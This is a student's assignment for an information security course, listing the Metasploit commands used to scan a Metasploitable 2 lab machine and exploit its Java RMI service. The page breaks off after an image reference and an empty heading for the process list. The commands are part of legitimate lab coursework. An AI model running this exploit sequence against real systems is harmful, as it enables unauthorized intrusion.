**FORMAN CHRISTIAN COLLEGE (A CHARTERED UNIVERSITY)**

**COMP421: Information Security**

**Section B**

**Assignment-1**

**Hajra Mujahid 251707426**

**Commands used:**

1. Msfconsole
2. Nmap -sV 192.168.231.108
3. Search exploit java rmi
4. use exploit/multi/misc/java_rmi_server
5. show options
6. set RHOST 192.168.231.108
7. exploit
8. ps



**List of processes on METASPLOITABLE 2:**

